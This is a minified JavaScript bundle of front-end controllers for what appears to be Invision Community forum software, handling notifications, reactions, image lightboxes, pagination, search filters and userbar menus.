for(const[timeEl,timeStamp]of timestampMap.entries()){const key="time_"+timeStamp;if(key in parsedResults){timeEl.innerHTML=parsedResults[key].innerHTML;timeEl.dataset.short=parsedResults[key].dataset.short;}else{Debug.warn(`Didn't get a formatted time for the timestamp ${timeStamp}.`)}}}});const OLD_TIME_ELEMENTS=new WeakSet();}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentsWrapper',{initialize:function(){this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);},addToCommentFeed:function(e,data){this._updateCount($(e.target).attr('data-commentsType'),data.totalItems);},deletedComment:function(e,data){try{var newTotal=$.parseJSON(data.response).total;}catch(err){var newTotal=0;}
this._updateCount($(e.target).closest('[data-commentsType]').attr('data-commentsType'),newTotal);},_updateCount:function(type,number){var langString='js_num_'+type;var elem=$('#'+$(this.scope).attr('data-tabsId')+'_tab_'+type);elem.text(ips.pluralize(ips.getString(langString),number));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.ignoredComments',{initialize:function(){this.on('menuItemSelected','[data-action="ignoreOptions"]',this.commentIgnore);},commentIgnore:function(e,data){switch(data.selectedItemID){case'showPost':data.originalEvent.preventDefault();this._showHiddenPost(e,data);break;case'stopIgnoring':data.originalEvent.preventDefault();this._stopIgnoringFromComment(e,data);break;}},_showHiddenPost:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var commentID=ignoreRow.attr('data-ignoreCommentID');var comment=this.scope.find('#'+commentID);ignoreRow.remove();comment.removeClass('ipsHide');},_stopIgnoringFromComment:function(e,data){var ignoreRow=$(data.triggerElem).closest('.ipsEntry--ignored');var userID=ignoreRow.attr('data-ignoreUserID');var self=this;var posts=this.scope.find('[data-ignoreUserID="'+userID+'"]');posts.each(function(){self.scope.find('#'+$(this).attr('data-ignoreCommentID')).removeClass('ipsHide');$(this).remove();});var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=topics&off=1';ips.getAjax()(url,{data:{member_id:parseInt(userID)}}).done(function(){ips.ui.flashMsg.show(ips.getString('ignore_prefs_updated'));}).fail(function(){window.location=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&off=1type=topics&member_id='+userID;});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.instantNotifications',{_pollTimeout:60,_windowInactivePoll:0,_pollMultiplier:1,_messagesEnabled:null,_ajaxObj:null,_debugPolling:true,_browserNotifications:{},_paused:false,_interval:null,_usingRealtime:false,initialize(){this.on(document,ips.utils.events.getVisibilityEvent(),this.windowVisibilityChange);this.on(window,'storage',this.storageChange);this.setup();},setup(){if(!ips.utils.db.isEnabled()||!(window.JSON?.parse instanceof Function)){Debug.warn("Sorry, your browser doesn't support localStorage or JSON so we can't load instant notifications for you.");return;}
if(ips.utils.sockets.enabled()){if(ips.utils.sockets.connected){this._useRealtime();}else{this.on(document,'socket.connected',this._useRealtime)}}
this.on(document,`socket.notifications_available`,()=>{Debug.log('Notifications: fetching the latest notification counts');this._useRealtime();this._doAjaxRequest(this._getCurrentCounts());})
this._messagesEnabled=this.scope.find('[data-notificationType="inbox"]').length;this._setInterval(this._pollTimeout);this._doInitialCheck();},_useRealtime(){if(!this._usingRealtime){this._stopPolling();this._usingRealtime=true;}},storageChange(e){var event=e.originalEvent;if(event.key!=='notifications.'+ips.getSetting('baseURL')){return;}
if(this._debugPolling){Debug.log('Notifications: updating instantly from storage event');}
try{var data=JSON.parse(event.newValue);var counts=this._getCurrentCounts();this._updateIcons({messages:parseInt(data.messages),notifications:parseInt(data.notifications)},counts);}catch(err){}},windowVisibilityChange(){var hiddenProp=ips.utils.events.getVisibilityProp();if(!_.isUndefined(hiddenProp)&&!document[hiddenProp]){this._updateBrowserTitle(0);if(!this._usingRealtime){this._pollMultiplier=1;this._windowInactivePoll=0;if(this._paused){this._checkNotifications();this._setInterval(this._pollTimeout);}
if(this._debugPolling){Debug.log("Notifications: Resetting inactive poll.");}}}},_setInterval(timeoutInSecs){clearInterval(this._interval);this._interval=setInterval(_.bind(this._checkNotifications,this),timeoutInSecs*1000);},_doInitialCheck(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const counts=this._getCurrentCounts();if(!storage||typeof storage!=="object"){return;}
if((this._messagesEnabled&&counts.messages>storage.messages)||counts.notifications>storage.notifications){if(this._debugPolling){Debug.log("Notifications: bubbles reporting higher counts for notifications or messages.");}
const dataToSend={notifications:storage.notifications};if(this._messagesEnabled)dataToSend.messages=storage.message
this._doAjaxRequest(dataToSend);}},_checkNotifications(){const storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));const timestamp=ips.utils.time.timestamp();const counts=this._getCurrentCounts();const currentTimeout=this._pollTimeout*this._pollMultiplier;if(document[ips.utils.events.getVisibilityProp()]){if(this._windowInactivePoll>=3&&this._pollMultiplier===1){if(this._debugPolling){Debug.log("Notifications: Polled over 3 minutes, increasing multiplier to 2");}
this._pollMultiplier=2;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=7&&this._pollMultiplier===2){if(this._debugPolling){Debug.log("Notifications: Polled over 10 minutes, increasing multiplier to 3");}
this._pollMultiplier=3;this._setInterval(this._pollTimeout*this._pollMultiplier);}else if(this._windowInactivePoll>=25&&this._pollMultiplier===3){if(this._debugPolling){Debug.log("Notifications: Polled over 60 mins, stopping polling");}
this._stopPolling();return;}
this._windowInactivePoll++;}
if(storage!==null&&typeof storage==='object'&&parseInt(storage.timestamp)>(timestamp-((currentTimeout-1)*1000))){this._updateIcons(storage,counts);if(this._debugPolling){Debug.log("Notifications: fetching from localStorage");}}else{if(!this._messagesEnabled){delete counts.messages;}
this._doAjaxRequest(counts);}},async _doAjaxRequest(data){const url=ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=instantNotifications';if(this._debugPolling){Debug.log("Notifications: sending ajax request");}
this._updateTimestamp();try{this._handleResponse(await ips.fetch(url,{data}));}catch(e){this._stopPolling();Debug.error("Problem polling for new notifications; stopping.");}},_handleResponse(response){const total=response.messages.data.length+response.notifications.data.length;try{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
const counts=this._getCurrentCounts();if(response.notifications.count>counts.notifications&&this._debugPolling){Debug.log("Notifications: I'm the winner! I found there's "+response.notifications.count+" new notifications");}
this._updateIcons({messages:response.messages.count,notifications:response.notifications.count},counts);ips.utils.db.set('notifications',ips.getSetting('baseURL'),{timestamp:ips.utils.time.timestamp(),messages:response.messages.count,notifications:response.notifications.count});if(response.notifications.data.length){this._showNotification(this._buildNotifyData(response.notifications.data,'notification'),'notification');}
if(response.messages.data.length){this._showNotification(this._buildNotifyData(response.messages.data,'message'),'message');}}catch(err){this._stopPolling();return;}
if(total>0){if(document[ips.utils.events.getVisibilityProp()]){this._updateBrowserTitle(total);}}},_updateBrowserTitle(count){const cleanTitle=document.title.replace(/^\(\d+\)/,'').trim();if(count){document.title="("+count+") "+cleanTitle;}else{document.title=cleanTitle;}},_buildNotifyData(items,type){const self=this;let notifyData={count:items.length};if(items.length===1){notifyData=_.extend(notifyData,{title:ips.getString(type+'GeneralSingle'),icon:items[0].author_photo,body:items[0].title,url:items[0].url,onClick:function(){try{window.focus();}catch(err){}
window.location=items[0].url;}});}else{notifyData=_.extend(notifyData,{title:ips.pluralize(ips.getString(type+'GeneralMultiple'),[items.length]),body:items[0].title,icon:ips.getSetting(type+'_imgURL'),onClick:function(){try{window.focus();}catch(err){}
self._getIcon((type==='message')?'inbox':'notify').click();}});}
return notifyData;},_showNotification(notifyData,type){if(!document[ips.utils.events.getVisibilityProp()]){this._showFlashMessage(notifyData,type);}},_showFlashMessage(notifyData,type){let html='';const self=this;if(notifyData.count===1){notifyData=_.extend(notifyData,{text:ips.getString(type+'FlashSingle')});html=ips.templates.render('core.notification.flashSingle',notifyData);}else{notifyData=_.extend(notifyData,{text:ips.pluralize(ips.getString(type+'FlashMultiple'),[notifyData.count])});html=ips.templates.render('core.notification.flashMultiple',notifyData);}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{timeout:8,position:'bottom',extraClasses:'cNotificationFlash',dismissable:function(){self._stopPolling();},escape:false});}},_updateTimestamp(){let storage=ips.utils.db.get('notifications',ips.getSetting('baseURL'));storage=_.extend(storage,{timestamp:ips.utils.time.timestamp()});ips.utils.db.set('notifications',ips.getSetting('baseURL'),storage);},_updateIcons(newData,oldData){const reportBadge=this.scope.find('[data-notificationType="reports"]');const reportCount=reportBadge.length?parseInt(reportBadge.text()):0;const notifyData={notifications:parseInt(newData.notifications),reports:reportCount};if(parseInt(newData.notifications)!==oldData.notifications){this._updateIcon('notify',newData.notifications);this.scope.trigger('clearUserbarCache',{type:'notify'});}
if(this._messagesEnabled){if(parseInt(newData.messages)!==oldData.messages){this._updateIcon('inbox',newData.messages);this.scope.trigger('clearUserbarCache',{type:'inbox'});}
notifyData.messages=parseInt(newData.messages);}},_updateIcon(type,count){const icon=this._getIcon(type);icon.attr('data-currentCount',count).text(count);if(parseInt(count)){ips.utils.anim.go((!icon.is(':visible'))?'zoomIn':'pulseOnce',icon.removeClass('ipsHide'));}else{icon.fadeOut();}},_getIcon(type){return $('body').find('[data-notificationType="'+type+'"]');},_getCurrentCounts(){const messages=this.scope.find('[data-notificationType="inbox"]');const notifications=this.scope.find('[data-notificationType="notify"]');return{notifications:parseInt(notifications.attr('data-currentCount')),messages:(messages.length)?parseInt(messages.attr('data-currentCount')):null};},_stopPolling(){Debug.info("Stopping instant notification polling");clearInterval(this._interval);this._paused=true;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";const IMAGE_EXTENSIONS=new Set(['gif','jpeg','jpe','jpg','png','svg','webp','avif'])
ips.controller.register('core.front.core.lightboxedImages',{_random:null,initialize:function(){var self=this;this.on('initializeImages',this.refreshContent);this.on('refreshContent',this.refreshContent);this.on(document,'imageRotated',function(e,data){var attachment=$(self.scope).find('.ipsAttachLink_image img[data-fileId='+data.fileId+']');self._updateAttachmentImage(attachment,data);});this.setup();},setup:function(){this._random='g'+(Math.round(Math.random()*100000));this._initializeAttachments();this._initializeImages();},refreshContent:function(e){Debug.log("Refreshing content in lightboxedImages");this.scope.removeAttr('data-loaded');this._initializeAttachments();this._initializeImages();e.stopPropagation();},_initializeAttachments:function(){var fileIDsToFetch={};var self=this;var attachments=this.scope.find('[data-fileid]').not(function(idx,elem){var elem=$(elem);return elem.is('source, video')||elem.find('source, video').length;});if(!attachments.length){return;}
attachments.each(function(){var attachment=$(this);if(!_.isUndefined(attachment.attr('data-loaded'))){return;}
if(!(attachment.is('img, .ipsAttachLink_image'))){var parent=attachment.parent();var clone=parent.clone();clone.children().remove();clone.text(clone.text().replace(/\s/g,''));if(!clone.text().length&&attachment.parentsUntil(this.scope,'li').length===0){attachment.addClass('ipsAttachLink_block');if(attachment.children().length){return;}
var title=attachment.text();attachment.html(ips.templates.render('core.attachments.attachmentPreview',{title:title}));}else{attachment.addClass('ipsAttachLink_inline');attachment.attr('title',ips.getString('attachmentPending'));attachment.attr('data-ipstooltip',true);}}
fileIDsToFetch[attachment.attr('data-fileid')]=true;});if(!_.size(fileIDsToFetch)){return;}
ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=attachmentInfo',{dataType:'json',data:{attachIDs:fileIDsToFetch}}).done(function(response){attachments.each(function(){var attachment=$(this);var attachmentID=attachment.attr('data-fileid');if(_.isUndefined(response[attachmentID])){self._updateAttachmentMetaDataError(attachment);}else if(!_.isUndefined(response[attachmentID].rotate)){self._updateAttachmentImage(attachment,response[attachmentID]);}else{self._updateAttachmentMetaData(attachment,response[attachmentID]);}});}).fail(function(){attachments.each(function(){var attachment=$(this);self._updateAttachmentMetaDataError(attachment);});});},_updateAttachmentMetaData:function(attachment,response){var attachmentID=attachment.attr('data-fileid');if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.templates.render('core.attachments.metaInfo',{size:response.size,downloads:ips.pluralize(ips.getString('attachmentDownloads'),response.downloads)}));}else{attachment.attr('title',response.size+' - '+ips.pluralize(ips.getString('attachmentDownloads'),response.downloads));}
attachment.attr('data-loaded',true);},_updateAttachmentImage:function(attachment,response){return;if(!(attachment.is('img'))){return;}
if(!_.isUndefined(response.rotate)&&response.rotate!==null){attachment.attr('data-rotate',response.rotate).css('transform','');attachment.parents('a.ipsAttachLink_image').css({'transform':'rotate('+response.rotate+'deg)','position':'absolute','top':0});if(response.rotate==90||response.rotate==-270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'5%','transform-origin':'right'});}}else if(response.rotate==-90||response.rotate==270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'40%','transform-origin':'left'});}}
var containerHeight=attachment.height();if(response.rotate!=0&&response.rotate!=180&&response.rotate!=-180){containerHeight=attachment.width();}
var parent=attachment.parents('p:first');if($(parent).height()<containerHeight){$(parent).css({'height':parseInt(containerHeight+5).toString()+'px','position':'relative'});}}},_updateAttachmentMetaDataError:function(attachment){if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.getString('attachmentUnavailable'));}else{attachment.attr('title',ips.getString('attachmentUnavailable'));}
attachment.attr('data-loaded',true);},async _addOrUpdateWrappingLink(image){const closestLink=image.closest('a');const imageSrc=image.attr('src');const fileId=image.attr('data-fileid');if(closestLink.length&&closestLink.hasClass('ipsAttachLink')&&closestLink.hasClass('ipsAttachLink_image')){const href=closestLink.attr('href');const ext=href?.includes('.')?href.split('.').pop():'';if(IMAGE_EXTENSIONS.has(ext)||(await ips.ui.lightbox.getImageDimensions(imageSrc)).solid){closestLink.attr('data-fileId',fileId).attr('data-ipsLightbox','').attr('data-ipsLightbox-group',this._random);if(href){closestLink.attr('data-fullurl',href)}}}else if(!closestLink.length){let link=$('<a data-wrappedLink data-ipslightbox>').attr('href',imageSrc).attr('title',ips.getString('enlargeImage')).attr('data-fileid',fileId).attr('data-lightbox-group',this._random);image.wrap(link);}},_initializeImages:function(){var self=this;var images=this.scope.find('img:not(.ipsEmoji *, .tiptap *, [data-emoticon] *)');if(images.length){_.each(images,function(image,i){let rawImage
if(image instanceof $){rawImage=image.get(0);}else{rawImage=image;image=$(image);}
const embedAncestor=rawImage?.closest('.ipsEmbedded_og[data-og-url]')
if(embedAncestor){if(!('linkified'in embedAncestor.dataset)){const toLink=embedAncestor.querySelector(`.ipsEmbedded_og__title`)||rawImage
const toWrap=document.createElement('a')
toWrap.href=embedAncestor.dataset.ogUrl
toWrap.target="_blank"
toWrap.classList.add('ipsEmbedded_og__link')
toLink.parentElement.insertBefore(toWrap,toLink)
toWrap.append(toLink)
embedAncestor.dataset.linkified=''}
return;}
if((!image.is('img')||image.is('[data-emoticon], .ipsEmoji'))&&!image.hasClass('ipsImage_thumbnailed')){return;}
image.addClass('ipsImage_thumbnailed');self._addOrUpdateWrappingLink(image).then(()=>Debug.log('Wrapped the image if it\'s an image'));});}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.markRead',{initialize:function(){this.on('click',this.markSiteRead);},markSiteRead:function(e){e.preventDefault();ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('markAsReadConfirm'),subText:'',callbacks:{ok:function(){var url=$(e.currentTarget).attr('href');ips.getAjax()(url,{showLoading:true}).done(function(){$(document).trigger('markAllRead');}).fail(function(jqXHR,textStatus,errorThrown){window.location=url;});}}});}});}(jQuery,_));;
;(function(_){"use strict";ips.controller.register('core.front.core.navigationPanel',{initialize(){let collapsedPanels=[];try{collapsedPanels=JSON.parse(ips.utils.cookie.get('collapsedNavigationPanels')||'[]');if(!Array.isArray(collapsedPanels))throw new TypeError();}catch(e){collapsedPanels=[]
ips.utils.cookie.set('collapsedNavigationPanels','[]');}
this.collapsed=new Set(collapsedPanels);this.on('ips:toggleSidePanelNav',this.toggleBlock);this.on('scrollend',this.saveScroll);if(!('onscrollend'in window)){this.on('scroll',_.debounce(()=>this.saveScroll(),300));}},toggleBlock(e){const block=e.target;const blockId=block?.getAttribute("data-id");if(!block||typeof blockId!=='string'){Debug.warn(`The navigation panel received an event indicating a block was expanded or collapsed, but the block couldn't be determined`);return;}
if(block.hidden){this.collapsed.add(blockId);}else{this.collapsed.delete(blockId);}
ips.utils.cookie.set('collapsedNavigationPanels',JSON.stringify(Array.from(this.collapsed)),true);this.saveScroll();},saveScroll(){sessionStorage.setItem("navigationPanelScroll",this.scope[0].scrollTop);}});}(_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.pagination',{initialize:function(){this.on('paginationClicked paginationJump',this.paginationClick);},paginationClick:function(e,data){var self=this;if(!data.href){return;}
ips.getAjax()(data.href).done(function(response){self.scope.hide().html(response);ips.utils.links.updateExternalLinks();ips.utils.anim.go('fadeIn',self.scope);}).fail(function(){window.location=data.href;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.quickSearch',{initialize:function(){this.on('mouseup','.cSearchFilter__menu',this.updateAndClose);this.on('change','input[name="type"]',this.updateFilter);this.on('focus','.cSearchSubmit',this.a11yFocusSubmit);this.on('keypress','.cSearchFilter__text',this.a11yOpenDetails);this.setup();},setup:function(){document.querySelector('.cSearchFilter__text').innerText=document.querySelector('.cSearchFilter__menu input:checked + .cSearchFilter__menuText').innerHTML;},updateFilter:function(e){document.querySelector('.cSearchFilter__text').innerText=e.target.nextElementSibling.innerHTML;},updateAndClose:function(e){setTimeout(()=>{document.querySelector('.cSearchFilter').open=false;document.querySelector('#elSearchField').focus();},"500");},a11yOpenDetails:function(e){if(e.key==="Enter"){e.preventDefault();document.querySelector('.cSearchFilter').open=true;document.querySelector('.cSearchFilter__menu input:checked').focus();}},a11yFocusSubmit:function(e){document.querySelector('.cSearchFilter').open=false;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.rating',{initialize:function(){this.on('ratingSaved','[data-ipsRating]',this.ratingClick);var scope=this.scope;},ratingClick:function(e,data){var scope=$(this.scope);ips.getAjax()(scope.attr('action'),{data:scope.serialize(),type:'post'}).done(function(response,textStatus,jqXHR){}).fail(function(){scope.submit();});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reaction',{_reactTypeContainer:null,_reactButton:null,_reactTypes:null,_reactClose:null,_ajaxObj:null,initialize(){this.on('click','[data-role="reactionInteraction"]',this.clickLaunchReaction);this.on('mouseenter','[data-role="reactionInteraction"]',this.launchReaction);this.on('mouseleave','[data-role="reactionInteraction"]',this.unlaunchReaction);this.on('click','[data-role="reaction"]',this.clickReaction);this.on('click','[data-action="unreact"]',this.unreact);this.on(document,'socket.reaction-count',this._updateReactionCountsFromSocket);this._reactTypeContainer=this.scope.find('[data-role="reactionInteraction"]');this._reactTypes=this._reactTypeContainer.find('[data-role="reactTypes"]');this._reactButton=this._reactTypeContainer.find('[data-action="reactLaunch"]');this._reactClose=this._reactTypeContainer.find('[data-action="unreact"]');this._reactBlurb=this.scope.find('[data-role="reactionBlurb"]');this._reactCount=this.scope.find('[data-role="reactCount"]');this._singleReaction=!this._reactTypes.length;},async _updateReactionCountsFromSocket(event,{payload:data}){if(data.memberReacted===ips.getSetting('memberID')){return;}
if(!data.content?.content_id||parseInt(data.content.content_id)!==this._getItemId()){return;}
if((data?.content?.comment_id||null)!==this._getCommentId()){return;}
if('count'in data&&'score'in data){if(typeof data.blurb!=="string"||this.scope.get(0).querySelector(`[data-action='reactLaunch'].ipsReact_reacted`)){data.blurb=await this._fetchBlurb();}
if(typeof data.blurb!=="string"){return;}
this._updateReaction(data);}},async _fetchBlurb(){try{const reactionUrl=this.scope.get(0).querySelector(`[data-role='reaction'][href]`)?.getAttribute('href');if(!reactionUrl)return null;let url=new URL(reactionUrl);url.searchParams.delete('csrfKey');url.searchParams.delete('reaction');url.searchParams.delete('do');url.searchParams.set('do',`reactionBlurb${this._getCommentId() ? 'Comment' : ''}`)
const response=await ips.fetch(url.toString())
if(typeof response?.blurb==='string'){return response.blurb;}}catch(e){}
return null;},_getCommentId(){if($(this.scope).get(0)?.closest(`[data-commentid]`)){return parseInt($(this.scope).get(0)?.closest(`[data-commentid]`).dataset.commentid)||null}
return null;},_getItemId(){return parseInt($(this.scope).get(0)?.closest('[data-feedid]')?.dataset.feedid.match(/(\d+)$/)?.[1])||parseInt(document.body.dataset?.pageid)||null},clickLaunchReaction(){if(!ips.utils.events.isTouchDevice()||this._singleReaction){return;}
this._reactTypeContainer.addClass('ipsReact_types_active');this._launchReaction();},launchReaction(){if(ips.utils.events.isTouchDevice()){return;}
this._launchReaction();},_launchReaction(){this._reactTypes.attr('hidden',false).removeClass('ipsReact_hoverOut').addClass('ipsReact_hover');},unlaunchReaction(){this._reactTypes.animationComplete(()=>{if(this._reactTypes.hasClass('ipsReact_hoverOut')){this._reactTypes.removeClass('ipsReact_hoverOut').attr('hidden',true);}});this._reactTypes.removeClass('ipsReact_hover').addClass('ipsReact_hoverOut');this._reactTypeContainer.removeClass('ipsReact_types_active');},async unreact(e){e?.preventDefault();e?.stopPropagation();const defaultReaction=this.scope.find('[data-defaultReaction]');const url=this._reactTypeContainer.attr('data-unreact');if(!defaultReaction.closest('[data-action="reactLaunch"]').length){const currentReaction=this._reactButton.find('[data-role="reaction"]');const defaultReactionCopy=defaultReaction.clone();const currentReactionCopy=currentReaction.clone();currentReaction.replaceWith(defaultReactionCopy.removeClass('ipsReact_active'));defaultReaction.replaceWith(currentReactionCopy.removeClass('ipsReact_active'));}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.fadeOut();this.unlaunchReaction();const response=await ips.fetch(url);this._updateReaction(response,ips.getString('removedReaction'));},_updateReaction(response,flashMsg){if(this._reactCount.hasClass('ipsReact_reactCountOnly')){this._reactCount.find('[data-role="reactCountText"]').text(response.score).removeClass('i-background_positive i-background_negative i-background_2');if(parseInt(response.score)>=1){this._reactCount.addClass('i-background_positive');}else if(parseInt(response.score)<0){this._reactCount.addClass('i-background_negative');}else{this._reactCount.addClass('i-background_2');}
if(parseInt(response.count)===0){this._reactCount.attr('hidden',true);}else{this._reactCount.attr('hidden',false);}}else{this._reactBlurb.html(response.blurb);this._reactCount.text(response.count);if(parseInt(response.count)>0){this._reactBlurb.removeClass('ipsHide').fadeIn();}else{this._reactBlurb.fadeOut();}}
this._reactTypeContainer.removeClass('ipsReact_types_active');if(flashMsg){ips.ui.flashMsg.show(flashMsg);}},async clickReaction(e){e?.preventDefault();if(this._singleReaction&&this._reactButton.hasClass('ipsReact_reacted')){this.unreact(null);return;}
if(ips.utils.events.isTouchDevice()&&!this._singleReaction&&!this._reactTypeContainer.hasClass('ipsReact_types_active')){return;}
const reaction=$(e.currentTarget);const url=reaction.attr('href');const currentButton=this.scope.find('[data-action="reactLaunch"] > [data-role="reaction"]');const newReaction=(!$(e.currentTarget).closest('[data-action="reactLaunch"]').length||!this._reactButton.hasClass('ipsReact_reacted'));this._removeActiveReaction();reaction.addClass('ipsReact_active');this._reactButton.addClass('ipsReact_reacted');setTimeout(()=>{if(reaction.closest('[data-action="reactLaunch"]').length===0){const currentButtonCopy=currentButton.clone(),reactionCopy=reaction.clone();currentButton.replaceWith(reactionCopy.removeClass('ipsReact_active'));reaction.replaceWith(currentButtonCopy.removeClass('ipsReact_active'));setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}else{setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}},400);if(newReaction){let reactionTitle=reaction.innerText;let reactionIcon=reaction.find('img[data-ipsTooltip]');if(reactionIcon&&reactionIcon.attr('_title')){reactionTitle=reactionIcon.attr('_title');}
reactionTitle=reactionTitle||undefined;try{const response=await ips.fetch(url)
this._updateReaction(response);try{if(IpsDataLayerConfig&&IpsDataLayerConfig._events.content_react.enabled){let context=IpsDataLayerContext||{};$('body').trigger('ipsDataLayer',{_key:'content_react',_properties:{...context,'reaction_type':reactionTitle,...(response.datalayer||{})},});}}catch(e){}}catch(jqXHR){Debug.log('Failed to send a reaction to the server');if('responseJSON'in jqXHR&&jqXHR.responseJSON.error==='react_daily_exceeded'){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactDailyExceeded'),callbacks:{}});}else{ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactError'),callbacks:{}});}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.remove();}}},_removeActiveReaction(){this._reactTypeContainer.find('.ipsReact_active').removeClass('ipsReact_active');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.recommendedComments',{initialize:function(){this.on(document,'refreshRecommendedComments',this.refresh);this.on(document,'removeRecommendation',this.removeRecommendation);},refresh:function(e,data){var self=this;if(data.scroll){if(!this.scope.is(':visible')){this.scope.show();}
var once=_.bind(_.once(self._doRefresh),this);$('html, body').animate({scrollTop:this.scope.offset().top+'px'},function(){once(data.recommended);});}else{self._doRefresh(data.recommended);}},removeRecommendation:function(e,data){var self=this;var comment=this.scope.find('[data-commentID="'+data.commentID+'"]');if(comment.length){comment.fadeOut().slideUp(function(){comment.remove();if(!self.scope.find('[data-commentID]').length){self.scope.hide();}});}},_doRefresh:function(newId){var self=this;ips.getAjax()(this.scope.attr('data-url')).done(function(response){self._handleResponse(response,newId);}).fail(function(){window.reload();});},_handleResponse:function(response,newId){var content=$('<div>'+response.html+'</div>').find('[data-controller="core.front.core.recommendedComments"]');if(parseInt(response.count)>0){this.scope.show();}else{this.scope.hide();}
if(!response.count){return;}
if(newId){var newComment=content.find('[data-commentID="'+newId+'"]');newComment.hide();if(newComment.is(':last-child')){this.scope.find('[data-role="recommendedComments"]').append(newComment);}else if(newComment.is(':first-child')){this.scope.find('[data-role="recommendedComments"]').prepend(newComment);}else{var prev=newComment.prev('[data-commentID]');prev.after(newComment);}
$(document).trigger('contentChange',[newComment]);newComment.fadeIn().slideDown();}else{this.scope.html(content);$(document).trigger('contentChange',[this.scope]);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reputation',{initialize:function(){this.on('click','[data-action="giveReputation"]',this.giveReputation);},giveReputation:function(e){e.preventDefault();var self=this;var url=$(e.currentTarget).attr('href');var thisParent=this.scope.parent();this.scope.css({opacity:"0.5"});ips.getAjax()(url).done(function(response){var newHTML=$('<div>'+response+'</div>').find('[data-controller="core.front.core.reputation"]').html();self.scope.html(newHTML).css({opacity:"1"});}).fail(function(jqXHR,textStatus,errorThrown){if(jqXHR.responseJSON['error']){ips.ui.alert.show({type:'alert',icon:'warn',message:jqXHR.responseJSON['error'],callbacks:{}});}else{window.location=url;}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.sharelink',{initialize:function(){this.on('click','[data-role="shareLink"]',this.launchWindow);},launchWindow:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');if(!ips.utils.url.getParam('url',url)){url+="&url="+encodeURIComponent(location.href);}
if(!ips.utils.url.getParam('title',url)){url+="&title="+encodeURIComponent(document.title);}
window.open(url,'delicious','toolbar=no,width=550,height=550');},});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.userbar',{loaded:{inbox:false,notify:false,reports:false},initialize(){this.on(document,'menuOpened',(...args)=>this.menuOpened(...args));this.on(document,'clearUserbarCache',(...args)=>this.clearUserbarCache(...args));},menuOpened(e,data){if(data.elemID==='elFullInbox'||data.elemID==='ipsOffCanvas--messenger'){this._loadMenu('inbox',ips.getSetting('baseURL')+'index.php?app=core&module=messaging&controller=messenger&overview=1&_fromMenu=1');}else if(data.elemID==='elFullNotifications'||data.elemID==='ipsOffCanvas--notifications'){this._loadMenu('notify',ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications');}else if(data.elemID==='elFullReports'||data.elemID==='elMobReports'){this._loadMenu('reports',ips.getSetting('baseURL')+'index.php?app=core&module=modcp&controller=modcp&tab=reports&overview=1');}},clearUserbarCache(e,data){this.loaded[data.type]=false;},async _loadMenu(type,url){if(!this.loaded[type]){const list=$(`[data-role="${type}List"]`);list.html('').css({height:'100px'}).addClass('ipsLoading');try{const returnedData=await ips.fetch(url,{dataType:'json'});list.css({height:'auto'}).removeClass('ipsLoading').html(returnedData.data);this.loaded[type]=true;if(type!=='reports'){const thisBubble=$(`[data-notificationtype="${type}"]`);const thisTotal=Math.max(0,parseInt(thisBubble.html()))||0;const globalBubble=$(`[data-notificationtype="total"]`);const globalCount=Math.max(0,parseInt(globalBubble.html()))||0;ips.utils.anim.go('fadeOut',thisBubble);if(globalCount-thisTotal<=0){ips.utils.anim.go('fadeOut',globalBubble);}else{globalBubble.html(globalCount-thisTotal)}}
$(document).trigger('contentChange',[list]);}catch(e){Debug.log("Failed to load a userbar menu")}}}});}(jQuery,_));;
